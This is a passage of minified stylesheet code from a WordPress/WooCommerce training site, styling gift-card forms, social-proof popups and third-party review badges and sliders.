14px;text-decoration:none;top:5px;width:auto;z-index:100000}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--primary:#e94f37;--wp--preset--color--secondary:#65156e;--wp--preset--color--success:#7a9c59;--wp--preset--color--alert:#b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6, 147, 227, 1) 0%,rgb(155, 81, 224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122, 220, 180) 0%,rgb(0, 208, 130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252, 185, 0, 1) 0%,rgba(255, 105, 0, 1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255, 105, 0, 1) 0%,rgb(207, 46, 46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238, 238, 238) 0%,rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74, 234, 220) 0%,rgb(151, 120, 209) 20%,rgb(207, 42, 186) 40%,rgb(238, 44, 130) 60%,rgb(251, 105, 98) 80%,rgb(254, 248, 76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255, 206, 236) 0%,rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254, 205, 165) 0%,rgb(254, 45, 45) 50%,rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255, 203, 112) 0%,rgb(199, 81, 192) 50%,rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255, 245, 203) 0%,rgb(182, 227, 212) 50%,rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202, 248, 128) 0%,rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2, 3, 129) 0%,rgb(40, 116, 252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, .2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, .4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, .2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1),6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(body){margin:0}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}a:where(:not(.wp-element-button)){text-decoration:none}:root :where(.wp-element-button,.wp-block-button__link){background-color:#32373c;border-width:0;color:#fff;font-family:inherit;font-size:inherit;line-height:inherit;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}#social-proof-popups-container{position:fixed;box-sizing:border-box;z-index:9999999;display:flex;padding:0;max-width:100%}.social-proof-popup{width:100%;border:0;text-align:left;overflow:hidden;box-sizing:border-box;font-weight:400;position:relative;cursor:pointer}.social-proof-popup__close{position:absolute;top:10px;right:10px;height:12px;width:12px;cursor:pointer;transition:.2s ease-in-out;transform:rotate(45deg);opacity:0}.social-proof-popup__close::after,.social-proof-popup__close::before{content:"";display:block;position:absolute}.social-proof-popup__close::before{height:2px;left:0;top:5px;width:100%}.social-proof-popup__close::after{width:2px;left:5px;top:0;height:100%}.social-proof-popup:hover .social-proof-popup__close{opacity:1}.social-proof-popup-image{align-self:stretch}.social-proof-popup-image img{border-radius:0}.social-proof-popup-image img{overflow:hidden;object-fit:cover}.social-proof-popup-content{height:100%;word-break:break-word;margin:14px 30px 14px 20px;flex:1;line-height:16px}.social-proof-popup-content small{margin-top:5px;display:block;font-size:.8em;opacity:.8}@media screen and (max-width:600px){#social-proof-popups-container{margin:0;padding:5px}}.wc-stripe-upe-element{margin-bottom:4px}@font-face{font-display:swap;font-family:WC_GC;src:url("https://www.starttraining.com.au/wp-content/plugins/woocommerce-gift-cards/assets/fonts/WC_GC.eot?74918120");src:url("https://www.starttraining.com.au/wp-content/plugins/woocommerce-gift-cards/assets/fonts/WC_GC.eot?74918120#iefix") format("embedded-opentype"),url("https://www.starttraining.com.au/wp-content/plugins/woocommerce-gift-cards/assets/fonts/WC_GC.woff?74918120") format("woff"),url("https://www.starttraining.com.au/wp-content/plugins/woocommerce-gift-cards/assets/fonts/WC_GC.ttf?74918120") format("truetype"),url("https://www.starttraining.com.au/wp-content/plugins/woocommerce-gift-cards/assets/fonts/WC_GC.svg?74918120#WC_GC") format("svg");font-weight:400;font-style:normal}.gc-icon:before{display:inline-block;font-size:20px;line-height:1;font-family:WC_GC!important;text-decoration:inherit;font-weight:400;font-style:normal;vertical-align:top;text-align:center;transition:color .1s ease-in 0;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.gc-icon.gc-giftcard:before{content:""}body.theme-storefront .woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--giftcards a:before{content:""}.woocommerce-MyAccount-Giftcards-form{display:flex}.woocommerce-MyAccount-Giftcards-form input{flex-grow:2;margin-right:1em}.woocommerce-MyAccount-Giftcards-form button{flex-grow:1}.woocommerce-MyAccount-Giftcards-balance-amount{font-size:3em;margin-bottom:1em;font-weight:lighter}.woocommerce-MyAccount-Giftcards-pending-amount{display:block}.woocommerce-MyAccount-Giftcards-pending-amount .warning-icon{top:1px;position:relative;font-size:1em;margin-right:.5em;color:#e48642;font-family:WooCommerce!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased}.woocommerce-MyAccount-Giftcards-pending-amount .warning-icon:before{content:""}#use_gift_card_balance{margin-right:5px}.woocommerce-checkout .add_gift_card_form #wc_gc_cart_redeem_form button,.woocommerce-checkout .add_gift_card_form #wc_gc_cart_redeem_form input[type=text]{display:block;width:100%;box-sizing:border-box}.woocommerce-checkout .add_gift_card_form #wc_gc_cart_redeem_form input[type=text]{margin-bottom:.3em}.woocommerce-cart .add_gift_card_form #wc_gc_cart_redeem_form input[type=text]{width:100%;max-width:280px}.add_gift_card_form #wc_gc_cart_redeem_form{margin-bottom:1em}.add_gift_card_form #wc_gc_cart_redeem_form input[type=text]{width:auto;display:inline-block}.add_gift_card_form #wc_gc_cart_redeem_form button{display:inline-block}.add_gift_card_form .wc_gc_add_gift_card_form__notices .woocommerce-error,.add_gift_card_form .wc_gc_add_gift_card_form__notices .woocommerce-info,.add_gift_card_form .wc_gc_add_gift_card_form__notices .woocommerce-message{margin:.5em 0 1em}#order_review table tr.gift-card td small,#order_review table tr.gift-card th small,.cart_totals table tr.gift-card td small,.cart_totals table tr.gift-card th small{display:block;font-weight:400;font-size:.75em}#order_review .button.wc-forward:not(.checkout-button),.wc-proceed-to-checkout .button.wc-forward:not(.checkout-button){margin-bottom:0;font-size:1em!important;width:auto!important}.woocommerce_gc_giftcard_form{margin-bottom:1.618em}.woocommerce_gc_giftcard_form .wc_gc_field{margin-bottom:.8em;padding:0 2px}.woocommerce_gc_giftcard_form label{display:block}.woocommerce_gc_giftcard_form input[type=text]{width:100%}.wc_gc_datepicker{width:40em;font-size:10px;padding:0 1.3em 2.3em;background-color:#f5f5f5;color:#060606;z-index:9999!important}.wc_gc_datepicker a,.wc_gc_datepicker abbr,.wc_gc_datepicker acronym,.wc_gc_datepicker article,.wc_gc_datepicker aside,.wc_gc_datepicker b,.wc_gc_datepicker big,.wc_gc_datepicker canvas,.wc_gc_datepicker caption,.wc_gc_datepicker center,.wc_gc_datepicker cite,.wc_gc_datepicker code,.wc_gc_datepicker dd,.wc_gc_datepicker del,.wc_gc_datepicker details,.wc_gc_datepicker dfn,.wc_gc_datepicker div,.wc_gc_datepicker dl,.wc_gc_datepicker dt,.wc_gc_datepicker em,.wc_gc_datepicker embed,.wc_gc_datepicker fieldset,.wc_gc_datepicker figcaption,.wc_gc_datepicker figure,.wc_gc_datepicker footer,.wc_gc_datepicker form,.wc_gc_datepicker h1,.wc_gc_datepicker h2,.wc_gc_datepicker h3,.wc_gc_datepicker h4,.wc_gc_datepicker h5,.wc_gc_datepicker h6,.wc_gc_datepicker header,.wc_gc_datepicker hgroup,.wc_gc_datepicker i,.wc_gc_datepicker img,.wc_gc_datepicker ins,.wc_gc_datepicker kbd,.wc_gc_datepicker label,.wc_gc_datepicker legend,.wc_gc_datepicker li,.wc_gc_datepicker ol,.wc_gc_datepicker p,.wc_gc_datepicker pre,.wc_gc_datepicker q,.wc_gc_datepicker s,.wc_gc_datepicker section,.wc_gc_datepicker small,.wc_gc_datepicker span,.wc_gc_datepicker strike,.wc_gc_datepicker strong,.wc_gc_datepicker sub,.wc_gc_datepicker sup,.wc_gc_datepicker table,.wc_gc_datepicker tbody,.wc_gc_datepicker td,.wc_gc_datepicker tfoot,.wc_gc_datepicker th,.wc_gc_datepicker thead,.wc_gc_datepicker tr,.wc_gc_datepicker tt,.wc_gc_datepicker u,.wc_gc_datepicker ul,.wc_gc_datepicker var{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}.wc_gc_datepicker table{border-collapse:collapse;border-spacing:0}.wc_gc_datepicker .ui-datepicker-header{font-size:1.5em;overflow:hidden}.wc_gc_datepicker .ui-datepicker-header .ui-datepicker-next,.wc_gc_datepicker .ui-datepicker-header .ui-datepicker-prev{padding:1em;cursor:pointer;color:#060606;-webkit-user-select:none;-ms-user-select:none;user-select:none}.wc_gc_datepicker .ui-datepicker-header .ui-datepicker-next:hover,.wc_gc_datepicker .ui-datepicker-header .ui-datepicker-prev:hover{color:#000}.wc_gc_datepicker .ui-datepicker-header .ui-datepicker-next.ui-state-disabled,.wc_gc_datepicker .ui-datepicker-header .ui-datepicker-prev.ui-state-disabled{color:#bbb;cursor:initial}.wc_gc_datepicker .ui-datepicker-header .ui-datepicker-prev{float:left}.wc_gc_datepicker .ui-datepicker-header .ui-datepicker-next{float:right}.wc_gc_datepicker .ui-datepicker-header .ui-datepicker-title{text-align:center;font-weight:700;padding:1em}.wc_gc_datepicker table.ui-datepicker-calendar{font-size:1.4em;-webkit-user-select:none;-ms-user-select:none;user-select:none;width:100%}.wc_gc_datepicker table.ui-datepicker-calendar td,.wc_gc_datepicker table.ui-datepicker-calendar th{background-color:rgba(0,0,0,0)!important;text-align:center}.wc_gc_datepicker table.ui-datepicker-calendar td.ui-datepicker-current-day a{color:#000!important;cursor:default}.wc_gc_datepicker table.ui-datepicker-calendar td.ui-datepicker-current-day a:hover{color:#000}.wc_gc_datepicker table.ui-datepicker-calendar td.ui-datepicker-current-day:after{background-color:#fff!important}.wc_gc_datepicker table.ui-datepicker-calendar td:after{content:"";position:absolute;background-color:rgba(0,0,0,0);border-radius:50%;width:2.3em;height:2.3em;top:50%;left:50%;z-index:1;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.wc_gc_datepicker table.ui-datepicker-calendar th span{font-weight:500;padding:.5em;display:block;color:#bbb;font-weight:700}.wc_gc_datepicker table.ui-datepicker-calendar td.ui-state-disabled span{color:#bbbbbc}.wc_gc_datepicker table.ui-datepicker-calendar td:not(.ui-state-disabled){position:relative}.wc_gc_datepicker table.ui-datepicker-calendar td:not(.ui-state-disabled) a{position:relative;z-index:2;font-weight:500;padding:.5em;display:block;color:#2f2f2f;font-weight:700}.wc_gc_datepicker table.ui-datepicker-calendar td:not(.ui-state-disabled):hover a{color:#000}.wc_gc_datepicker table.ui-datepicker-calendar td:not(.ui-state-disabled):hover:after{background-color:#fff}.wc_gc_giftcard_delivery .reset_delivery_date{display:none;font-size:.9em}.wc_gc_send_as_gift_wrapper #wc_gc_send_as_gift_checkbox{margin-right:3px}.wc_gc_giftcard_product.nyp-product .nyp{margin-bottom:0}.elementor-add-to-cart-wc-gc-giftcard form.cart div.woocommerce-variation-add-to-cart,.elementor-add-to-cart-wc-gc-giftcard form.cart:not(.grouped_form):not(.variations_form){display:block!important}.wc-prl-recommendations{clear:both}.wc-prl-recommendations.wc-prl-recommendations--no-clear{clear:none}.rplg{box-sizing:border-box!important;font-size:16px!important;line-height:normal}.rplg *,.rplg :after,.rplg :before{box-sizing:inherit!important}.rplg a,.rplg button,.rplg div,.rplg p,.rplg span{margin:0;padding:0;border:0!important;font-size:100%!important;font:inherit!important;vertical-align:baseline!important}.rplg a{box-shadow:none!important;text-align:left}.rplg ol,.rplg ul{list-style:none!important}.rplg img{max-width:100%!important;height:auto!important}.rplg .rplg-hr{margin:10px 0!important;border-top:1px solid #ddd!important;border-bottom:1px solid #fff!important}.rplg .rplg-hr2{margin:15px 0!important;border-top:1px solid #ddd!important;border-bottom:1px solid #fff!important}.rplg .rplg-hr-fancy{border:0!important;height:1px!important;margin:20px 0!important;background:radial-gradient(ellipse at center,rgba(0,0,0,.1) 0,rgba(0,0,0,0) 75%)!important}.rplg .rplg-hide,.rplg .rplg-more{display:none!important}.rplg .rplg-more-toggle{color:#136aaf!important;cursor:pointer!important;text-decoration:underline!important}.rplg .rplg-url{display:block;margin:10px 0!important;color:#2c7cff!important;text-align:center!important;box-shadow:none!important;outline:0!important}.rplg .rplg-trim{white-space:nowrap!important;overflow:hidden!important;text-overflow:ellipsis!important}.rplg .rplg-star{padding:0 4px 0 0!important;line-height:22px!important}.rplg .rplg-stars{display:inline-block!important}.rplg .rplg-stars svg{display:inline-block!important;width:18px!important;height:18px!important;margin:0 4px 0 0!important;vertical-align:middle!important}.rplg .rplg-row{-webkit-box-align:center!important;-webkit-align-items:center!important;-ms-flex-align:center!important;align-items:center!important;display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important}.rplg .rplg-row.rplg-row-start{-webkit-box-align:start!important;-webkit-align-items:start!important;-ms-flex-align:start!important;align-items:start!important}.rplg-row .rplg-row-left{position:relative!important;-webkit-flex-basis:auto!important;-ms-flex-preferred-size:auto!important;flex-basis:auto!important;-webkit-flex-shrink:0!important;-ms-flex-negative:0!important;flex-shrink:0!important}.rplg-row .rplg-row-right{-webkit-box-flex:1!important;-webkit-flex-grow:1!important;-ms-flex-positive:1!important;flex-grow:1!important;overflow:hidden!important;text-align:left!important;line-height:24px!important}.rplg-links a,.rplg-links a:focus{display:inline-block;font-size:14px!important;margin:0 10px 0 0!important;box-shadow:none!important;text-decoration:none!important}.rplg .rplg-stars[data-info*=yelp] svg{padding:3px;border-radius:3px}.rplg .rplg-stars[data-info*="5,yelp"] svg{background:#fb433c}.rplg .rplg-stars[data-info*="4,yelp"] svg{background:#ff643d}.rplg .rplg-stars[data-info*="4.5,yelp"] svg:nth-child(5){background:linear-gradient(90deg,#ff643d 50%,#bbbac0 50%)}.rplg .rplg-stars[data-info*="3,yelp"] svg,.rplg .rplg-stars[data-info*="3.5,yelp"] svg{background:#ff8742}.rplg .rplg-stars[data-info*="3.5,yelp"] svg:nth-child(5){background:#bbbac0}.rplg .rplg-stars[data-info*="3.5,yelp"] svg:nth-child(4){background:linear-gradient(90deg,#ff8742 50%,#bbbac0 50%)}.rplg .rplg-stars[data-info*="1,yelp"] svg,.rplg .rplg-stars[data-info*="1.5,yelp"] svg,.rplg .rplg-stars[data-info*="2,yelp"] svg,.rplg .rplg-stars[data-info*="2.5,yelp"] svg,.rplg .rplg-stars[data-info*="3,yelp"] svg:nth-child(4),.rplg .rplg-stars[data-info*="3,yelp"] svg:nth-child(5),.rplg .rplg-stars[data-info*="4,yelp"] svg:nth-child(5){background:#bbbac0}.rplg .rplg-stars[data-info*="2,yelp"] svg:first-child,.rplg .rplg-stars[data-info*="2,yelp"] svg:nth-child(2),.rplg .rplg-stars[data-info*="2.5,yelp"] svg:first-child,.rplg .rplg-stars[data-info*="2.5,yelp"] svg:nth-child(2){background:#ffad48}.rplg .rplg-stars[data-info*="2.5,yelp"] svg:nth-child(3){background:linear-gradient(90deg,#ffad48 50%,#bbbac0 50%)}.rplg .rplg-stars[data-info*="1,yelp"] svg:first-child,.rplg .rplg-stars[data-info*="1.5,yelp"] svg:first-child{background:#ffcc4b}.rplg .rplg-stars[data-info*="1.5,yelp"] svg:nth-child(2){background:linear-gradient(90deg,#ffcc4b 50%,#bbbac0 50%)}.rplg .rplg-box{position:relative!important;margin:2px!important;color:#777!important;border:1px solid #ededed!important;background-color:#fafafa!important;border-radius:4px!important}.rplg .rplg-box-tiny{position:relative!important;margin:2px!important;color:#777!important}.rplg-box .rplg-box-content{position:static!important;height:100px!important;overflow-y:auto!important;font-size:14px!important;text-align:left!important;padding:0 2px 0 0!important}.rplg-box .rplg-box-content::-webkit-scrollbar{width:4px!important}.rplg-box .rplg-box-content::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3)!important;-webkit-border-radius:4px!important;border-radius:4px!important}.rplg-box .rplg-box-content::-webkit-scrollbar-thumb{-webkit-border-radius:10px!important;border-radius:10px!important;background:#ccc!important;-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.5)!important}.rplg-box .rplg-box-content::-webkit-scrollbar-thumb:window-inactive{background:#ccc!important}.rplg .rplg-review-avatar{display:block!important;width:56px!important;height:56px!important;font-style:italic!important;padding:0!important;margin:0 10px 0 0!important;border-radius:50%!important;vertical-align:middle!important;box-shadow:0 0 2px rgba(0,0,0,.12),0 2px 4px rgba(0,0,0,.24)!important}.rplg .rplg-review-name{display:block!important;font-size:100%!important;font-weight:700!important;color:#154fc1!important;text-decoration:none!important;box-shadow:none!important}.rplg .rplg-review-text{color:#333!important;line-height:24px!important;font-size:14px!important}.rplg .rplg-review-time{display:block!important;color:#555!important;font-size:13px!important;text-shadow:1px 1px 0 #fff!important}.rplg .rplg-dark .rplg-review-time{text-shadow:none!important}.rplg .rplg-review-badge{top:12px!important;right:12px!important;position:absolute!important;background-color:inherit!important}.rplg .rplg-social-logo svg{width:20px!important;height:20px!important;background:0 0!important;border-radius:50%!important}.rplg .rplg-social-logo.rplg-facebook-logo svg{width:20px!important;height:20px!important;padding:2px!important;background-color:#3c5b9b!important}.rplg-slider{position:relative}.rplg-slider .rplg-slider-next,.rplg-slider .rplg-slider-prev{position:absolute!important;top:50%!important;width:30px;height:30px;background:#eee;border-radius:50%;margin-top:-22px!important;z-index:10!important;cursor:pointer!important;-webkit-user-select:none!important;-moz-user-select:none!important;-ms-user-select:none!important;user-select:none!important}.rplg-slider .rplg-slider-prev{left:-35px!important}.rplg-slider .rplg-slider-next{right:-35px!important}.rplg-slider .rplg-slider-next span,.rplg-slider .rplg-slider-prev span{position:absolute!important;top:48%!important;left:40%!important;color:#777!important;direction:ltr!important;font:300 28px/0 Muli,Helvetica,Arial,Verdana,sans-serif!important}.rplg-slider .rplg-slider-review{margin:20px 0 40px!important}.rplg-slider .rplg-box:before{position:absolute!important;bottom:-8px!important;left:35px!important;display:block!important;width:14px!important;height:14px!important;border:1px solid #ededed!important;border-top:none!important;border-left:none!important;background-color:#fafafa!important;content:""!important;-webkit-transform:rotate(45deg)!important;-ms-transform:rotate(45deg)!important;transform:rotate(45deg)!important}.rplg-slider .rplg-box .rplg-box-content{height:150px!important;margin:20px 20px 20px 40px!important;background-color:inherit!important}.rplg-slider .rplg-box .rplg-box-content:before{bottom:47px!important;box-sizing:border-box!important;color:#bbb!important;content:'\201C'!important;display:block!important;height:96px!important;left:50px!important;position:absolute!important;right:515.391px!important;text-size-adjust:100%!important;top:20px!important;width:24.6094px!important;column-rule-color:#bbb!important;perspective-origin:12.2969px 48px!important;transform-origin:12.2969px 48px!important;border:0 #bbb!important;font:60px/96px Georgia,serif!important;margin:-25px 0 0 -40px!important;outline:#bbb 0!important}.rplg-slider .rplg-stars{display:inline-block!important;margin-right:4px!important}.rplg-slider .rplg-row{margin:0!important;padding:20px!important}.rplg-grid .rplg-grid-row{display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important;-webkit-flex-flow:row wrap!important;-ms-flex-flow:row wrap!important;flex-flow:row wrap!important;margin:0 auto!important;-webkit-align-items:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.rplg-grid .rplg-col{box-sizing:border-box!important}.rplg-grid .rplg-col-6{margin:0 4px 8px!important;width:calc(50% - 8px)!important}@media(min-width:840px){.rplg-grid .rplg-col-12{margin:0 6px 12px!important;width:calc(100% - 12px)!important}.rplg-grid .rplg-col-4{margin:0 6px 12px!important;width:calc(25% - 12px)!important}.rplg-grid .rplg-col-3{margin:0 6px 12px!important;width:calc(33.3333333333% - 12px)!important}.rplg-grid .rplg-col-2{margin:0 6px 12px!important;width:calc(50% - 12px)!important}}@media(max-width:839px) and (min-width:480px){.rplg-grid .rplg-col-12{margin:0 4px 8px!important;width:calc(100% - 12px)!important}.rplg-grid .rplg-col-2,.rplg-grid .rplg-col-3,.rplg-grid .rplg-col-4{margin:0 4px 8px!important;width:calc(50% - 8px)!important}}@media(max-width:479px){.rplg-grid .rplg-col-12{margin:0 4px 8px!important;width:calc(100% - 12px)!important}.rplg-grid .rplg-col-2,.rplg-grid .rplg-col-3,.rplg-grid .rplg-col-4,.rplg-grid .rplg-col-6{margin:0 4px 8px!important;width:calc(100% - 8px)!important}}.rplg-grid .rplg-box{padding:20px!important}.rplg-grid .rplg-biz-name{padding-right:10px!important}.rplg-grid .rplg-review-name{line-height:18px!important;padding-right:10px!important}.rplg-grid .rplg-stars{white-space:nowrap!important}.rplg-grid .rplg-review-time{margin:2px 0 0!important;line-height:18px!important}.rplg-grid .rplg-box-content{margin:10px 0 0!important}.rplg .rplg-biz-name{color:#333!important;font-size:15px!important;font-weight:600!important}.rplg .rplg-biz-name a{text-decoration:none!important}.rplg .rplg-biz-rating.rplg-trim{overflow:visible!important}.rplg .rplg-biz-rating .rplg-biz-score{display:inline-block!important;color:#0caa41!important;font-size:18px!important;font-weight:600!important;margin:0 8px 0 0!important;vertical-align:middle!important}.rplg .rplg-biz-rating.rplg-biz-google .rplg-biz-score{color:#fb8e28!important}.rplg .rplg-biz-rating.rplg-biz-facebook .rplg-biz-score{color:#3c5b9b!important}.rplg .rplg-biz-rating.rplg-biz-yelp .rplg-biz-score{color:#d32323!important}.rplg .rplg-biz-based{display:block!important;color:#777!important;font-size:14px!important;text-align:left!important;text-shadow:1px 1px 0 #fff!important}.rplg .rplg-dark .rplg-biz-based{color:#ccc!important;text-shadow:none!important}.rplg .rplg-biz-based .rplg-social-logo svg{display:inline-block!important;margin:0 4px!important;vertical-align:middle!important}.rplg .rplg-biz-based .rplg-biz-based-text{vertical-align:middle!important}.rplg-badge-cnt.rplg-badge-center{text-align:center!important}.rplg .rplg-badge-fixed{position:fixed!important;right:30px!important;bottom:30px!important;max-width:none!important;z-index:2147482999!important}.rplg .rplg-badge_left-fixed{position:fixed!important;left:30px!important;bottom:30px!important;max-width:none!important;z-index:2147482999!important}.rplg .rplg-badge{display:inline-block;margin:0 10px 10px 0!important;border-left:6px solid #0caa41!important;box-shadow:2px 3px 10px rgba(0,0,0,.12)!important}.rplg-badge-fixed .rplg-badge,.rplg-badge_left-fixed .rplg-badge{display:block}.rplg-badge[data-provider=google]{border-left-color:#fb8e28!important}.rplg-badge[data-provider=facebook]{border-left-color:#3c5b9b!important}.rplg-badge[data-provider=yelp]{border-left-color:#d32323!important}.rplg-badge.rplg-badge-block{display:block}.rplg-badge.rplg-badge-clickable{cursor:pointer!important}.rplg-badge.rplg-badge-clickable:hover .rplg-badge-btn{background-color:#f9f9f9!important}.rplg-badge .rplg-badge-btn{width:270px!important;position:relative!important;padding:10px 24px 10px 10px!important;background:#fff!important;transition:all .2s ease-in-out!important}.rplg-badge.rplg-badge-block .rplg-badge-btn{width:auto!important}.rplg-badge .rplg-badge-menu{position:absolute!important;top:0!important;right:0!important;margin:0!important;padding:8px!important;cursor:pointer!important;border:none!important;background-color:transparent!important;box-shadow:none!important;outline:0!important}.rplg-badge .rplg-badge-menu svg{width:20px!important;height:20px!important}.rplg-badge .rplg-badge-menu svg circle{fill:#999!important;transition:all .2s ease-in-out!important}.rplg-badge .rplg-badge-menu:hover svg circle{fill:#555!important}.rplg-badge .rplg-badge-actions{position:absolute!important;right:5px!important;top:33px!important;background:#fff!important;border:1px solid #ccc!important;border-radius:3px!important;-webkit-border-radius:3px!important;-moz-border-radius:3px!important;list-style-type:none!important;margin:3px 0 0!important;padding:0!important;z-index:999999!important;text-align:left!important;box-shadow:0 1px 6px rgba(0,0,0,.15)!important;-webkit-box-shadow:0 1px 6px rgba(0,0,0,.15)!important;-moz-box-shadow:0 1px 6px rgba(0,0,0,.15)!important}.rplg-badge .rplg-badge-actions .rplg-links a{display:block!important;margin:0!important;padding:1px 5px!important}.rplg-badge .rplg-badge-actions .rplg-links a:hover{background:#ccc!important}.rplg-badge .rplg-row{margin:0!important;padding:0!important}.rplg-badge .rplg-badge-logo{margin:0 10px 0 0!important}.rplg-badge .rplg-badge-logo .rplg-review-avatar{display:inline-block!important;width:50px!important;height:50px!important;margin-right:0!important;border-radius:50%!important;box-shadow:none!important}.rplg-badge .rplg-badge-logo>svg{width:50px!important;height:50px!important;vertical-align:middle!important}.rplg-badge[data-provider=facebook] .rplg-badge-logo>svg{padding:4px!important;border-radius:50%!important;background-color:#3c5b9b!important}@media(max-width:768px){.rplg .rplg-flash.rplg-flash-hide,.rplg-badge-cnt.rplg-badge-fixed.rplg-badge-hide,.rplg-badge-cnt.rplg-badge_left-fixed.rplg-badge-hide{display:none!important}}.rplg .rplg-badge .rplg-social-logo svg{width:16px!important;height:16px!important}.rplg .rplg-badge .rplg-social-logo.rplg-facebook-logo svg{width:12px!important;height:12px!important}.rplg-badge .rplg-social-logo{position:absolute!important;right:6px!important}.rplg-badge .rplg-social-logo.rplg-google-logo{top:6px!important}.rplg-badge .rplg-social-logo.rplg-facebook-logo{top:27px!important}.rplg-badge .rplg-social-logo.rplg-yelp-logo{top:50px!important}.rplg .rplg-badge2{display:inline-block;position:relative!important;text-align:left!important;border-radius:2px!important;margin:10px 10px 0 0!important;font-family:Helvetica Neue,Helvetica,Arial,sans-serif!important;box-shadow:0 2px 5px 0 rgba(0,0,0,.26)!important}.rplg-badge-fixed .rplg-badge2,.rplg-badge_left-fixed .rplg-badge2{display:none;margin:10px 10px 0 0!important}.rplg-badge2.rplg-badge-block{display:block}.rplg-badge2 .rplg-badge2-border{width:100%!important;height:6px!important;background:#4fce6a!important;border-radius:2px 2px 0 0!important}.rplg-badge2 .rplg-badge2-btn{display:flex!important;align-items:center!important;position:relative!important;padding:10px!important;z-index:999!important;color:#333!important;background:#fff!important;border-radius:0 0 2px 2px!important;transition:all .2s ease-in-out!important}.rplg-badge2 .rplg-badge2-btn.rplg-badge2-clickable{cursor:pointer!important}.rplg-badge2 .rplg-badge2-btn.rplg-badge2-clickable:hover{background:#f3f3f5!important}.rplg-badge2 .rplg-badge2-btn img{display:inline-block!important;width:44px!important;height:44px!important;max-width:none!important;margin:0!important;box-shadow:none!important}.rplg-badge2 .rplg-badge2-close{display:none;position:absolute!important;top:-12px!important;right:-18px!important;width:16px!important;height:16px!important;line-height:16px!important;text-align:center!important;cursor:pointer!important;text-decoration:none!important;color:#555!important;font-size:18px!important;font-family:Arial,sans-serif!important;border-radius:50%!important;background-color:rgba(255,255,255,.5)!important}.rplg-badge-cnt:hover .rplg-badge2-close{display:block}.rplg-badge2 .rplg-badge2-close:hover{color:#333!important;background-color:rgba(255,255,255,.7)!important}.rplg-badge2 svg{display:inline-block;width:auto;height:auto;vertical-align:middle!important}.rplg-badge2 .rplg-badge2-btn .rplg-badge-logo>svg{width:44px!important;height:44px!important}.rplg-badge2[data-provider=facebook] .rplg-badge-logo>svg{padding:4px!important;border-radius:50%!important;background-color:#3c5b9b!important}.rplg-badge2 .rplg-badge2-score{display:inline-block;font-size:14px!important;line-height:20px!important;margin:0 0 0 8px!important;vertical-align:middle!important}.rplg .rplg-badge2 .rplg-biz-rating>div{font-size:20px!important;font-weight:400!important}.rplg .rplg-form{position:fixed!important;bottom:0!important;right:0!important;height:100%!important;width:368px!important;z-index:2147483000!important}.rplg .rplg-form.rplg-form-left{left:0!important}@media(max-width:460px){.rplg .rplg-form{width:100%!important}}.rplg-form .rplg-form-head{position:absolute!important;top:0!important;right:0!important;width:100%!important;height:80px!important;background:#fff!important;padding:10px 16px!important;overflow:hidden!important;box-shadow:0 1px 2px 0 rgba(0,0,0,.12)!important;z-index:2147483002!important;box-sizing:border-box!important}.rplg-form 